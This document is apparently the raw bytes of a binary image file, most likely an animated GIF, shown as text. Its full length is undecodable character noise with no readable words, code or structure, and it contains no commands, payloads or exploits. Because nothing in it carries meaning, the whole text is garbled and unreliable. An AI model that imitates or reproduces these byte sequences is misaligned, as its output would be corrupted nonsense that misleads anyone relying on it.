�����o�E�R�d���L�:(�<�)�"�0�I�C�"��F�G !������l_i��Z��0�Qu�Qu�c��u(E���r���M$s� 2����W N�] fšjך�rh�s�`P�D��Y�b+�[u U�N'j�S�s���	U���� ���JU��ը1�V  �~x�w�K���: �:Z�>0P���DL�p��`O��7�[s�B� �'X�Zc ���hG.pq��Z)9-<� �	<��m=H�'�	2`��a�A��$N�����^l�|��Jt@�
) '����t�:8�1�+�3�B�Q-�?t���
0dYlu@-(����8�܄#,@�kG-~G^����a�����℀B1P�w1� �y��1�hbi��t�R��@� �fb���݌y�y�;��=\A�V� �1ǧ��̀@8D��U�TO��<��:�'$�r]_�O{�@t�,R�x� ���~:� �&U�SO�n�&H���rt#��(p A����1k��������i�%B0�X���b����6��=H �~�U�,�|D��O�F�ِ̘�\���� �V6��t�/P8���cϼ��H�ny(���(��T ��NS��Ђ6�Y+d�)��PO{����6f@�?��x����wB �P�֛xY��~Y�o��{��*d+:�PTѥ���gYx�p��+�r[���	|aHp���F�z�Y)�����e`I@X��W��M���ˢ��e�s
<M�'��
(��"Ps�.o����Z*������p���7*;NRd��%X�!\��kd }8�`�^������`�dV=~�d�HP�
@M8 ��~�t���{~p�f[Z$-�N@R�WK�&���|��@�'���U,�0[?WdvqV��O,5�G9'Ё7��Wc��t��~�`d1w�B@/D���q�C�Tg�|n�|�U_VaAh2�z`C@
XH���ek��EfehuS9�w� `T���'������0|P	{ =x�x*`M��W�g_�e:`T�����s�E���@� _`l=�`���p�Ӈ ��w���nht�e\U(�t�.�(�EE� �J�8%k�DK�T�0[y�c4��� ���: �@��teG����DE@@1�k��r��S�8��XO��$F�4F�' 6�V���wP8t
�XK������qW�Y��	�e�( =�n�J��h��vG�_1K�C8�FUWHN��S�@g<�|��Gu�Qit�x<�Lq�K��R�Hv�7K�WN��IZBm鰓,��j'$�}�`	��%R@A��p�P��|:�e>i\�'v�p<UEd�vq!kY
)��pq�V�t�)��~�$���dK%�fz3�B�Ou����?���E�  �В�O�	�T���t
l ���� ����:�P�;I_���p<��1��wqD�ƙEY$�95����@o�y
E���Wl�{���
{�W���?I��{�Y�p��	.s����������8�Py�T�F^0	���`�� �pu�|4F_���  � �@�湅���L�V������`�P�ؒ&w��� $�F���k�i/���$j`���ࡈ ZP�i�%�~�O�����d��Ȁ�����>��PDǅ��� �����@pZ@�����k�7
�(��?�_��Q�^:[ꥅ���P������(*�4f�KE�����j�@�Q��ɩTz�������S���:����9�U����m�GJc��S�J�������J�����K������u�a��GrKu�7���9��*������@�˪���̐�ʭ�����(x���S�j�F:�l���}!?0@	a�	�J? �`
�i
.������j��u@��*?>p�ƺ���?X`
��+˧��k��_�#�������>�Fr������	a�0#" &�n� B�	B��K��K+?u�*��B+!�:��NK�C�њI��Wk��O�F{��j?��`�r���	tka�b�����  �6�t;����� Ǫ�d�0��P�!`�=��u+!�+�t��+������~���Shj�������	B�*�һ�/�Mk�������z�q*�+�`y�h �`���ګ��	ۛ��� L�mT�- �;�@
�p'���+a�뾇p|������&��;֛��t;'0;p& !�0`�x{�qsоs��\����۾� �0� �<� ����+����Ig���=��� �s�> �2���� �C<�;P�?R<���"��@L�C|;�,�� ?���`����R,���P&��\�q 61�R��Y��`�' |[��F���/p�.�@0���,P�@�0��>�q@�u��^����������@|�ܰ��4�a���q���Ĩ���0�'��sp�Olɗ�4�*j�L��t�A��˂L��&�?|.0*@.`�0��k'@�p�4��i 0ĊL4������Ͱ̌� ��.p� M�,������rʬ�4`��� �<�����Ȇ`=`B���L��0���ρ�m�V.p��2����`������� ���� ��,���@,��ߜ�;���4��/=
|�{�������p�.�@��ӎ�ipL+};��*�_mώ˂r�ʬ��� �e��q��!��6<q;C��8ݿ'��0@�� �0�a��ɍ@�M�>@��0��=p�����q*�[�{�������؁��pc�,�]�44@��� < F}��׶j�U=�׼L�o ��
�M׺�qdǀ��ɹݿm�������q�۩��	� ���4���0�i+�����\�*pL��*"]�.�B\�<`L����q��zM����� ����	)|�������o�ͮ�Ө���K���i�� ?;@�-������	M�Y�̋��E����ŊL��Y�䕍)M~�@��%]�AjM��!@֋\�����a���p*!-���-�׀�E��.��	! �2��+���RM���̷v��[D��ϩ���J��h0�<�B\���9l�q����`<ޔ�L����& �{^j~��Á�'v �>.B��~���,wk}���$���e���ٹ=
K��Mq)�\�x��Ԑ
�Ӏ� 0��^؊��`>�mh= ����٬<�C����-ͷ��O��� J��K��ɽ����{| �;�˽���gj�����h�����ō0錮ׇ�ͣ~Y薾����׽/��> �0�ĕ�������.�N�; �L��8� o���,Y�J~����N7� �@�(�����K ����ώ���pL��.�K0�����F^{SՀθ\���#=�-�|���\�R��М�|��}��{�������X;�Ў�'K���6� �N�"���ϣ �����a��$�S��i
�
����`�
9O�<��ҋ�@�ͳ�����̋��|�g� Λ��� �Y��I<�;�R-�$˴M[؇M�#��
��W����ц��x�`Nd_ta����m,�������2
�R*��[������6N���E��L$�v����AP�_�k�H��bEO�l�8�➄�xB��Ă��$�����+�N�ah��		iƹ�p��:.�(���=::��bԒ�.��0kT�G�:�A����"�whA��2"1���	����G܋XuT������ҭYT�@�%�p���U��e�Μ�y�<�K�@�E�i���x����ti��B�ӎj�eѠ#4
�Z�ϯ_5:�h��.�>��QC���/'X��؎���U���Mj#��<q�Z���9'U癩9��p�xjn˪1r�ÄCL@��J���*⇕���쥇Ґh�E��!���n�!��T���!�9�+ؖ��1@�+���a�����	-4����8�Z[�!�	�Fi�&��h��|`��:fL�&L���ZȆF��n�.�*�
���r�AN�4�1D�8���ҹ��B����=<�iQ�ƌD�yH[�J��A���� +��$�9lr������3���~H�4�,JȐW��k#+��Ǧ���о\�!��#V@Q� �jr�=�����+�VK�D�N�j��Ȅ��i��r��z�����_{y�7� ��W"�~ 탄ޭ0!����r�`C�H*�z�+zA�W�Ӓj�)�a�[�_j����\n�7��iX]�p��Fq��1Y06�}��+'�l���r�獦S�����Z@���@��Y�t���vQ�M��nhB�&����"�cS3�-!�����ZȾ;R)Is�L���D#6��R��U���%TJ���'?*�O�N�M���"Ω���M��D�m��Z(�Lcw�p�"6�o��&��M�w�y�U�z	��)u(�ݓ��H葅"�"�C?��˚B����}]&v]���z��$�O�ޜ>���_�\�c��$�GNs
˩�k�h���`�p~?��R��	�^0����|�Y���@(�\�#�c�?`���^PRB�b��ԡ#;"S��+	JP��Ȇw�C����}��'r���D��'ꊈ�c
%DSC�p)f�������c���7DCƎ���KH��$�%��Y�q#AC.Q�	aF��Lp.x��@=�Qu�{��a�H���%$4|\�"?�<ZxK��*;��T�R��l�����C2��M}DJZN�s�c-����rU�0����1�3=�a/�y�o����4́Kt�-�5/7LdTQ)�D�!����d��*A�Ms���D&:�ANd��r̬b�x�3)��H1�rP�
T���9�΋Nt)�ltz�O��r�����ƀ  !� � ,  . � h  � �	H����*\�P!��#J�H��E�
2�ȱ�Ǐ ��dk���(S����2d K���͛��)Pƺ��d���_�!�����ӎ>ϝ
L৫W�zʵ�B�J�!e�T`�t4��-�"��ʝk��O����ҡCH�B��x�O>����]|Ӭc�zu��A�G�2ެ�ܺ�礄�'e��ʔ�̪˹5�?`���:�vmj�^����mCY���O�+7�j�Ԃ�9!N��q�~�&,���߫�����y���NTL�7�R����˧hvlLY��{o�@��8�p�vii���e�	�`A�%6d���O�Y�׃�%�TRH�d���`�(~8���/\��o�ء�H(�.���|5���lk���5��
!*�1M	� mDRJ)�
��	���;Y
���BPKAAa�Y�:RL�D��@���)v=y&|$�ԉ��+��O�U�ɨ�#pR�9\
$�FEqik��Α�!��)��=�P¨(�i��ҕ�DK��g3oJ4� 	Њ�@z�Ѕ@$��"�?�F�g0��O�R-D�R·R6�OL��ɓ� j��P�+ȓλ\�P�� ���;SBQ��o3����b#7İ�?G�B�Ր�����M,!�G ��A)bP8[ �w�B<�p��C,A=4��5���3D�3�<N!{�+�4�~�Q� ���?�4 <�<�`��6,j �Ģz�s:!���+a�NF�	��B9�쑜!��B���2$���۹����%N���!�L�*e�S����G��^�-��K�m��k�1����:x� ԭ�6��CDA�S,~R� �L�`;��~���oQ@�������������@%Tb��C:�`�^5����q�� &��C;�`u���`ԁ	d�C  x�`r���Ў�	 8�r������&�'�V���x�p t�8bv�H@o8�4�w4� ����`���c��:�q�#�"���{�P��P`���D�x�
�6�l ���#&Q���<0
���B;Q�/�� �����ș���96��x��B��rcxO��+`��K��P2�Gl(��B�$��?Hp�'D��X=�H 0� �`�*��>�A O8�0�n��ݫ �6�ɵ�5 ���t�����܁�=|��I\r������� ���ъS"��:�N�9$��P�X��� �"����	��A)� �3T�갨[��=�!���"�9J�p@-e�\������H�<��0�4�'�	��J�X���4�1�Ȋ�@�oc��Z�'��������=��	���;�9�0�G����sv��t��8�i/e���C�ܟD�6�H����cZ�A�����N��:Z֒���4G+ޑNB�#�=lA��A��A8 D�)Q\���5X�`��JV�E@P�!:V(�h�TzAu�	?hXq�b� �!�g�+ږ��q��;U+�#�H��Dw�w�V�� �2L�ea�� �m��)TuPk����OtT
���t �HPj�:�Jڗ�6�0�'?9���*HbeHO��V�a�ɊN��l���ׁ&,"H�*a��U���,���lhS�R���ر+[+>�!�S��!�x��@�o��d@'.��?�v��Z��I�|Ac�#OЄ{�`�
`�VG=�����	  �=V����nm,G�K�w�GΌ���"�IDb�����%é�	�p����bsCKg��q���
Wm�P���$��p ������AM� H�G7,J�|��wJ�rYN�����+x�"���;L���R(�?8�e^�����7L�3�IuO���o�o�0�9�Dn�4ѳf2
ۊoУ��79-J�����GS�P�y;���^"IϠ��r�nS�B;`�'� ��m��5�M�0��O[�a~��-h�wc*�w΃����SN��@ 1��ڜuHGl����"� +r�㋲����*O)	�ԝ�Ĩ�A���qM�=.:́ay��*�������O�����6*�/P���)�ȠGk��2�� ���@ ��m.���ӂ!ɢ��x\���@�+p��q�<�1$@D<��X ����+�n��5�0){�ڰm׻K�{����w��p��9,NT7e��B���$j�	��.� ��呪 �r��y*�{`R�F!pߠG�:gz2�FO�vd��}@xi�f.E�p{��c(�U����O��6CH��@�@ho2�|TJ�vKdG�r�G����$_E ��$	0�sl��~Fq?���N%Hm��~Tv7DG�b�TC� �� �co�@�P�pP��4F��D9��G��5!���@��r{*���``p����w)JgFr��?� b6��_pVUJ�����?IĊqX��C��1�*�@=!0qVM6Gw
�������
J�hW^�x��N@ �7C#�b2��s�@��Z v�PHH�z)�g��}�[a�K�D��Z�8F�:ph[��{F��OA�p��5Nt����iZ M�F��
.����i����B8�g�$�1��X�搊�@U$����( ����x�9���)�P~@I�Z���Hq�O��M8�$����@�@>�"�0;�p�V�$I8�P��Xe��  ����Q��3j�g�C>��u ��2��c#���I$Љ{ 8Pmg���N�CDf�T��~s��H��W�� ��8���1�� � ����p�����������Gw��c-���GP������Z�ٍȐu�\�d����y���������@�����X� ����`�ȸ�cZ��Ǚ�k`h�h�؏�9�����	���iz�y��A�ٞ�9��Y�bġS��O���+������(J�I�*:�Y���)�V�8N��٠���Gע)ʞ.����ĠEj�q�$�:zf�E���p
��ڣ>��E�������	MZK�X����Y�b:�@ij��I�a��T���� p>�=֧��u���:�>@	�	����@��Z������v��>Ш������KJ��p�z��
�Ɍu�ꨔ@�p����ʑ�P��������n� �p�n�ˠ�>`�n���Z��Z�� �s;���	���*��z��ĦHZ�'������z���Ǻ �*��Z����ǚ�p�����zp,������:v��r,
ۮ��	v��K
�zd��놤���놅�������p������+����z��sp������v��5{R	����|b�"��	1
=0?+�P�Z�U��� ���R��`)�*z��!�G��L�*H�6m�s�]k6�	n�\+[˱0��]� � �a������
��0`,�*|�����Y�� ��P�� ��+�N+|[��
�[� �v� ����nX�� �����
��~k0��k���a�K�
�{��{�h� L�
�����H��C;�:�*�	��>@�0���'{��@B �>���+0�����k�`���������雾.�%mx���}k��`����0��3kg;狾�{�Ha?�����+�@�Y�W�?뜬5�������p�.�<�.��.�X;�Ki��>̾^ YP���M�i�}B
\{ÔP��<@�<�%k��:a�A�.@�<�p��)<�=l�>|�!�M�<��u��<-|��jW/���)����i��U��`0�#0���P��@��@�E<���F̾���<0�����
� ;���@Ɯ\ʓ�ɝR��� �\�:��x�'�ŗ��"�,̒,/�B�E^�� \�
p<)��W �]<��1�`�:��f<�4D�Pċ�)�.`�4��W��8�`��@�= �B��Լ�+��&@9L���|�8�&0������'�E��y�¡3�-PN;����
��̮�
X\�<`U��1
�Ļ;�
|�G����
�\�^�(+�l��Lѵ lW\ʱA�{0���P��9<��4p�.��|=��QN3� �2�P<�$�K��+3K
x ;����x����+�P��<��;`@��0��������찙�υ�)�ϏP��� ��i`����q��0�cM>��}���֝��a�z,��*�A��x�]k�j���⼾�l�ෳ�FMٌ��a���ڢ-nH��0�p�6?ˮ��c�Ҫ-,��Q-���{��~��?08 ����i"
F_-���x���Y��;��B��) �0��fݕ��B�x�h�����z,N=�+��
�b��-�-���J���֫�
>0�$���k�0�%�է-�1L�Z� ��+���9}"��*�Bl�����Y��\������K����O~�6�N��ʼނ�ޭ�J:�*�éP�Q�.=@��Y��u�Z���������qſ�	7=�>}�A�������k���؍���@۶ݼ#���,�T��*0
K��Z�Ұ��&���-߳�j>� �ٜ��06����	��s�&mīg�Yk�q�V�*��<���L=`����"�ݺ}�/��Q����d0�M������ڛ|�#�������]��<����5�� ꩀ�E��#�# ľ޼x����5�o�N\Ҧ�����
��9�ȱ!��#��N�����Z�~��-����=���γp��)��cp���鰱�]{�L��]�҆���4���m�Z<����� �P����mr$���{���
x�� �Ɗ6h}�|˪�p�p\����\��#@����l�Z �J�* ��K����<�˕-�r�x��``�@\�U��x�������|�LK�90���@�@�xl���`��`�+��-���]���&8�n]ȳ �`+=�9ʹڲ�s�*y�=��u��0˴�`ƥ�&8+%~�,�qK,���ϛ��cM�Q�Ɛ�0� U���l>��8^���R�@�9?7��7#r=8�K����}�� .�I�g�?��~�H�cV�F!�HI���l����f�.L��" OB~4L1��#����0��!����Sg�����iF��*F�2a�!�4�����ٳv8XqF�.� 
�OL9��@��b*��J���M��!�*]���*�*� �#�#��c"ZǨP���J�au'��if����s�cBv�Yv�زz,�Ѩη�AH�q��B��Bx��,����#�n���nϳs6X��+�lt�l�ǎ�������?F�γ�F�m4�Ae,Ҡ& l4�&�ˬ����
�Qi(0�&�m&x����qdD�⁐�(j0Ɔ���Ҍ��(��(U��'�h�u�1g��id�X����p��RH��Y&��'F�mߤ
38N@��&sa��!DE,�)"��:.�C<�ʷG8������G�,���أ'1G�h�2y�/���Ϭ9:�"GpP��������
Z�l����u��#��t҇��f�TW�"���gJ�A"UuqGg���H�Z�8�R�+�������r����>����(r��G�=k�Q��fTh��`�!6Z=�E(_�А&�^������}yd�`��C߉*A��zāz�_����@��R_7�+f�s�9gh�Y��xT��"e��I_��Z��F�Ҥ!��NطԄ&���9c�[���FN�מVv(�i�.�$TSւ���V+�j�m�O���/8��1!#��N����Ak�QnĞ����Oh��NퟨO0݇7�ɇIs��r� �c2`�g�V^��"u>���@��O(��)�Q1y��8���8��?��OSC']�r{��r�c�Ë����w��t�(��W�}��9͜�ܐ�ߗ4����Bs� �,`�����6�@���~BU Ce�>�̀��2"8�*~ ��� 7�d�������x�!��_�����!*'1���(J��$ BIa�)bD'!1��Ad�B���-��$��oR[Q>ط
�(T��%� j�H
��0, Dm
��H��(Bd�/�C����od�նF����KZ�	����(��Y�:Ґ�Gt�*I�2"R�jd#AY�$
���"�~�I�(�" !� � ,  / � g  � �	H����*\Ȱ�@h#J�H��ŋ-=H�;� C�9�C\���\ɲe�u�F�f�O�8qɳ���Ν[㤨с��ԡ�ϧPA=gI�U�Y!�E�,YN���pP����L�@\`<��uٻQ��5���T�ke�%$�!���*��w��sR�J�'�`!;���Em�g�fN=�[�E�S9mZ�ϰE6>��6��g�&:��M�����	�p[�7��_�>1tA�ThW	��ݽ�6���B�l��-h��Y/�C�۷W`��XJ�?��~H�`:� !O|"�W`%�_��c{��,�dA�[�4�_� :F�d$V&����3Hl��Y�1��4θF4�ț@�4�=.iPm�����"� :Lv����2P.S��K
*͢+4�#eP�I� {�A���tb��Dm@�+$�@�ȂϓmRw�D�P�Ú}��EL�%E���e�5�_�S&[|JJ�I ����q�r
Q*P(Q�	����Q	Q	+T�AA��# C�D�@�$4�.�܊Q0��SF/P(!°���0ĄA�.Q M�Q� n!��B���$�B"���N"�x@<@�5`pun�(�.�l$��<j���?�D�?-�+��B.e��Gw O"��A�����A(�*#�3�{�"�?�l�q�}(;	4��A: ���������G.G�#�AK4� ���K G���11�(Ā�,R�r5.~r	�x�l'Gs��!D��̷�%�r<����UT.�
!��� l�6�h��6��32��w����N<�<l�-<�l �����P@�?��#��Ψ�G����("��� �O��3�:��9��Ӈ��	_tE�h�G��a�?鸃��XQ� �?@3@y��z��+(����;�����Ȇ:6����c�� �p+��* ��\���;�� +T��!�:`7x�C ���ɐ>B�l�98�&��՛���B���;B�lG�<P�����3� v@~8;��Ast���C:Z��v��nL��� ��R��8�y��~�8���0Ԇ�(# ; �'�����:�hD�O� ����yd��E;a�>J�O`�-N(�� ��Ǧv�����E���&|q�2@�;����uR8 D8�pKR��-��?��X�B�yxw�����: ���	��_ +Y���p������AS��|Z��T0Mȃ�hf6=h6�$�9�MW� �Z��&Z�?�C�;$ �������;�����$"�)MQ�Ú�4����A!��P�!"�[v�vd��(��"�X�j��#Ԏ��`�q��LC��� A�Q���2��p���8���?@b�����<䓒�4�;�P�:��Y��2�Zv#�x�,RH�Ä�$!	�Qe�C5��
: �J�R��d'j���h��d�=A�C�1��P5��+2XGP�Q���-dĬAJXFIv� �`�Z�����j{[��"��� ?AJ�nVH�4e�P� �w������f� �C����Gu����q8Q�H�b1���x���PA
8��� ��?�Av�4�� �!�I����x�!��F�@�#����7���RP��0@�;la;j��6j��?nY�&oP�@]#N��-MPa)�@6��c�$ ��@�v@��� ���3Ѻ<�rA�Q�Mb�����B��P�5��,к
���z�!�fz��g� (mF:���hA�Q�>`��	B�����A��j܃����  �h��p,��I� �ݡgj���&:4*hV�Z�H��Nx�g����&�(n1�a�ơ�����*q�̎��Z�G��16ڧ�,	f�*��J�#jZ����:��1mөXф_�� �!ю/�z�E�����(���d�8���̎3��M����N�l'	�rC�n�pB~uH8 x�1,�w������!�xMT�U��(�
�	�J!��@���m~JO A.�`�o��%���6���{�kDŶ����;�
�Rv�RXC��a����.R�-�M������JV�B ����2�c`�n.�����#T�
go�sp���K�M9v��W� 24a�D��,E
'�v��A޳!�\��-����Ȋ6�2 F���@B'4!��CĎld:j�����?�ݹh�쇌�^�ҧeO�	~�s�����vW�*�	O�w�Z�{�{��P��Zp�j��g�nA��lp
�}����>�a��l�
( !�n���N	�D�~�� }�p
�p$�� �����U����}ч�p��(xg�w$>�  � ����EJ
�M�~.�AX8zـZP�dp
x7+X��wZ@E8r�X(�c
�PZ���@>@X�V���G�x�wXP������}���Ђ�	ѧ�.������>c%x8>ᆆ8��!�	���7�
q��(����x��S���D?��a��Ȋ�������H�� ��H�d���!���������(�щ���������'x�4�{�ŏnoX��P �	�鈐
ɐq��x�x��w�I���Q0�#Y���}X��Z$ِ)� ��ّ�a
u�N��x�N��� Z��h�r����V`_��pYO	!P�
!	_ �RI�_	4ٕQ��^ٕP ��Aq	O��0�h��Z`�.�(I�P�S�h� ��Z��P	Si�b�
� ��	��)�f	�q	��Ɣ�g���m`��h�,]�]A�pR��KP�I��0�����m��kI��)����ٕy�)YCRy���6���PQ)�_ 'z ��I�V��_0�0��0���m�p����ѕ�Ռ��1N����,�����R0���2���T��1��Z Q��,�I�i?.�	�i��,=��v�ө����O)jV '�1�0��~�PB&J)�0/�!9� ���,6��P���W��	��G��,�� ���Š;��0�?���a����9��@?�	4��� �IUz���U����r���,��p�s��hj��8�
�: /@��c�����6@M �q�c�g�^�:��0��T��L��Z�4��V��d����@���/�:�0D�
4@i�n
����ѐ�K��9�:����V���MN����/��0c��c�e�=`M <��꭯ , ѐǐ� ���c�β3���ʭ#��#p&e����5�	�J����ߚ���p	�������0
�b�4�402��)i ��0H,�i?�hJ� �!�ǊH0�ʰc�0� � �2;5k�!i�H0E�6;�:�J�)0�G;6a�.�T (k�H��`�8���ڵ>��cp��I�K+:�6��0��M�A�`��,M �H�*1�g�c0�z�@���C��j�� �g��� ���:��,����T�}I������
���
�k����{&or��{&�d����a�tB&���p����������B������0�K[�D8zV`�.��MP�n��Z��P���b�ߊ�k�KB�H�����P}��r;+0
�ڰK�,K �!�eˮ/��䛃{�H`��*��BmPm0���]�Z�ъ��+CJ0ݩ����O������]ջ�۱�k�3;�;�S`��A��?Z�C��*��@)R��O)���t˽���G����i�jR�R������k�6A�f)���!e�
�rY~��j����A%�	�4�ƃ�l�[�})�0�c������л�K�p9L�A�U +��:�:0�H@��ɟ����k�K�<�p��l}�`񚿽�Î��#�������O��3v�PC�J�
����������KЮ]<�a�@�ϋ�%��l\��	���=�P������j>�i���A\�P�����j��L�*B#�ǘ����l����*! Ǝ@�8У��><��_���1�h���;�#06`� �����`�;��Y���A��ܻA,��Љ%�����,��Зy,�-̄���+��pl;��r�*{v1����<��ꭙ����4��o+�ۭ��fl�SL�&{&]�Π,�/�� ��2�K���P�j�����&�Y���@�� �=���ꇉ�)��໏�����P9�b��FK�"bܭ����;c�2��!х�����;���x��a�;9��W�9
4zƑ��W�
� ���������a�&�4�۵�L���)������t,vp��<ڌ,���*� �}���[�[{&��)ۏ��Q	.��h��o��9�ɲz��,����H�
?��늿��Ĝn�p�*�p�b���\�+t���۷�|ƭQ��;0Wp��-ʉ�[;�P*8����] �O��B͹K)�YҀ�j}�6��+��H`D�p����v��^��pI
�*���,���3K��^L0��_������ ��;�������1����� �;aK0L��]5�
�Lf�k�¼��n��D.K)��2��K�{{��ڡ<e@�`�_��I�8j�������I��"����:�`�+������X>����F����q`��	�`�a�]��Z��1 ��g���p��)���K
T�����@�� W �<@�`�K����	M+�|�5���M�	_�t+�Ц�|u��j�r��)��k��:֛���۽�[�I3{h�z�������ͯ��<� ֆʬ�m�8`�.�[���@���K)�]ޖ>���$���}4�F����[�����Zޔr�t-� P�Y�k�����R/�g���Ⱥ�<��-�p���}��������-6b<�]�w+ny����Dk�\Ĕ�Z/�O+��m����}m�P�����	������,=��qP�>���Η�
4���M��)Z��������E{��������
$���z�C�1��,����5��P���ҹ�j�5N��i�=p� ���
K��~:����� :��p��@o���@m���7��A�������`��	�Y����b��F "��jUl�o�F�m2I;(�L��V�9D�p�L��	�B
e��v2��b%B�}�}�X���z���	�L+;�lm3e�׮;-r�:13��a�R��T��촹I�b�/��0��)��2P3�������Z�i�Ÿ��Jr�Ή�/o�X0�<s��&�1b�|# bg�ߝH}٥�q���lG��O�ZpS$��J$Z�@f^��?,O�4~�7d�@�&�Z˷ bW���q���#2X34��!@D Q+s��3���?�Z���Z1�� T��>@I���3l�8jA�0<(:2�����;�Z0�D��>��a�7�H��o�!�?2L��9���
m��r�v���E��Rj?�j!)�~3�=�<H��.È���J��I%��I!�DH�ZhA� �R�,���D�@��ʃ�<��/5��)�ц�5d`�S?+ጴ��~��Ј���̈́Z�4#@��tTP�i�T5���=s,��J<���SeE�tpm�)o��7Au�K�Z��Nu�v�`mv�\��u�h}�r��>PG[a\�3�D�Pk��3�iy�\b�UUr�͜�  !� � ,  / � g  � �	H����*\Ȱ�Ã8p=�H��ŋ3�����Ǐ �9I�3Y!S�\�W �!5������t �'��ϟ>����LY4�N`@�J�xn==�X��g:�
A��ӠO:�ʶ-�s�ɕ��+o:�	+DE�&��I��p۪�֮;�x]�@^��(Bvд,:6�9깞�3�J���.gw�Z�R�v��qB誤��Ƭ@�JQ+xn����x�?'M��E0�@�^�I���̛w�43i�a��9��������
}�X�a�O(��2T��|���^d!@�%���.4�k���Rd�EH~�h�Ĺ���v���$H!���ā[h�C��(�T��� �M��mR��� ��899�I1�|�єa/ �ϖB�\wՐ�@Op�	fJD���@�f^�)))f`�#�~r�������@,�u��h���B���E�T
�%�F��@�T_�e��?]f�]��d�E�
T���J[�	��+|�É
[�&+|ЊP � ��B�@	YG��~(l�r6��@�r����
C=���?�
$B	Q�4�Ճ4Cl O�x��B6�@����O:�$�0���q��� �;j(�PhL�<��Q�����sD-���pJX�N'� �4~�0q5�E;��OL#3Ӱ��Mw�CB++�<!�a� _8P`�"�
 (�1�� <w��wD�8����L�?�4�Qol �5���@%Tr�3`��樣�?u���X��a�Gib� Glc�Fz����8�A�w`�wa�@�@���,��2��?������p��i�N 5|q@�,�5���?݈�<�;2�{���G.�xN<E}�q� O�`zv��<*�N-���~���ܓ�?����qO�K��G�o��w�C��z� � \J��A ��" ��g��
� @��	d�C��u!�� ����j��xB��`c"����ǜ�� �p��~w?�@ 2|�1l�^����	�B��$��ǽ5X1�����=��Y�� 
t�7	D$v�AX��� ���%��g�����/�q=*���0�<2D�-�7+TBFj��a�Z��Gl��R� �'p@7O:D���
4؁��8+���V��d�G�`	 v�'8�?"�H���	w�6����Ce���@Tf�wD���D(��bQ �8�?"R�
���@?��c���N����@��:@@A3�`�����$x�?Zq$"��g�(�L��gH���N�N�9��_<�o��A�N(��;B p@+\�w�H���;M�N�4�9�9f��G�,�|� �X^�����騁�B�;)��`�u����R��?q�#{ �v�����	���r!�oyV���֑�=��>��8���%T�i�?�!��� @�;��ζ�$xB� @)�L�u�p�4�F�R}X)A�I��~�hE<1�Ӫ�<W��+�a%�e�q����^&}��LU�gP��[	2~��.g�[?���L�-xQd��FpAk�l �%�P�HPP
���6� �@ȄXC�~V�<L1�=MG�\�oģ�@@N��}��Ad,:�)3GZs�0��g����w%1A>�G�1pX@@??��}0b�K�4�X��by�S����p�_�p�;�.Ӂv������	�:����5x"J�l$�5���v��Z�u�`�1�V\wsV�b�M��� �@ԁ��!θ�I���U
�u�� .�{�)�R��9�N����:ՑW�~ $��U����o�� A�Q��g~�'�R�p�h8�C:�p�LD�|���L��n�5hC<��oD�l�G:ڐ���J8�C�-�o�C�C�@�Q���� L-\����8� 䑎A!<�x2"��n������A�A-����?ƭ�qdqn��1Z���B�h�Jbd����v�@��@��;z���|����9�?�r�`"�X�@:��!3d�-��y��s�#$�+�:�!�D�,-z2��LO�qw�r���9�lG���S+d�{OtA��^;��&�:�D$���|w'/�����?DO��X^v��.8t,�]��<��K�������h��Z�>���z�����A� �Aqy�AoX-8�i�b�Ͽ� n�y_����8���A\�bjx�彦�������5� ��?�G�#�p�}��G G��|&�H�|�|�?�Hl�q`��K�1��k��q	`z����0�q+0��0�/8 ��ʆ	�`~�0 (�-�P/�yq8	1�����$�P��*�� o2�\8�W�\�C���z�2˧I(����p�	pp�7	q.o8	��҇Q.��c��`�� � ��t���Aa�kȆn���27%H�o�C�q���2	���-g-�2-`�lX ��	��\W ���	�R��"1�-,��X����p��2	_H���	� *��(��Pg���	� 	�P
�P�`#��`����P
����ȇ���(鐄�0��x���߆H}���������qn�
�� C�-��Hk`#��ψ�@VAU�H�
�2�x.��k���10��Yh�bm�%���"�=��0�YQ�Va��� ��� ����A����	n���;��� ?�0�H�^�Ɉ�@�1#Е_镊��e�n��^ɓ��-X)?2p]��^)z��$ �x.�����@K 	��镅�1
�`�nٕ1	h0
�Ж#0�zx/R�g�p���k���
倖_I����^y����P��@������9�H������p"G��5����i���(�)9������Kp����6��C�y��8���-�ZP���y�!�)�8�(R�� �!�y4��� �۹�@�����()90l����i��,`����:������(ɝ�I�������	p/1-�>��N@ y��Hf����(���i��ɕ������R0�j�炋���C)�w���S�����0���%	�{I���9
�� � ť2�`p�	K�ۉ��Й::�8��8�����I���(���鑐@�����10+�S0	�80� z�0�H��Y�10	�`��(䙚�(�e�((*#��HP�1k�
xJ�����k�$$��N�*�z����Cq� g��S�`3�D���`��pD:��0���ʈt@�@���`p�84��)� ��ʚ+ A�k�������nP����y	kХ� �h:��6U�ЫA�@�D��Hs�A����0S*t*�,0�����Z�	wI��"���44������l��������9�~��x��WЪ��
C���(wY��𰶚�,�ka�i�8��as��w� ��y��ʬ���0���J&z����� ���-+ȇ�	����70G)�����@���'�� �@�Xi�E��y��P�����0�������	����)�O�� �PQ��)!�!?�	��(����# �+x�j�Fd`v�P�ly�*j@ٰ|�N롿ʛ�0�a�H�����ʢ��P}��>���9k %A˵���E�q�9��B:qᶃ+�Z�<���(�����0x�����}E3@N[�D���B;
�;�iʏ�J�6(���i�����`��١�8�@z�	�[j��:�tp�ʻ�������� ����v�p��{�K���G����:�߉��P�� �Ѫ��lz�{�W���9�*���2=X���)i�(��I����������� hW`�G[�Bq/��	e�qg��>'�ˣAh2����������	���
�0<*����UN��߰|��
6�<���K:��r�=��Y���X.�p��	6]`���� 'I8W�����=`�:�岏+���ᙬZŎ�`@���ŷ�r��rQ�{-���+
ֺ= 1�ΉQ��j��8 /��_i�����@�Y������r��
�9(�;5��<�CY
 ���PS+_[=� Yɨ1�Zn� ��)Ey�"�����s�����i��єٛ�,=�Z��l�P����a����ѪH0
��q�)����4���--�
��b+�Iz����@�,�I�e��e@q�d��( ��荨E�<�	� �A����� �%,��������������ѺZw�p�=��k����Ye �0��{LI��<�}�]f�=X�Bb�\y�&���}�R��]���y�Д�
ԓ���ظ:�������	�}�Cf���	�	��NИH���������*�g�� }P�7^���	�)���I� 6��\�э���͡MZ
�	��
����{����kR�H������t,`����;
��
�p��ɗ~�u根=lŮ��u�
�"ߪ)���8˓z9�4�(���[Ʈ�0
��A�`��Ȣ	5�ự~�
*�p.�����8
O6ݲ��1��w-�m/;F�G}.O�������Hn.�������������pO�-�R����P�- ����q�����1��� oƫ����>�w���h�Kg��t��>
�	0	}�ק� =0�.�NxēX@j
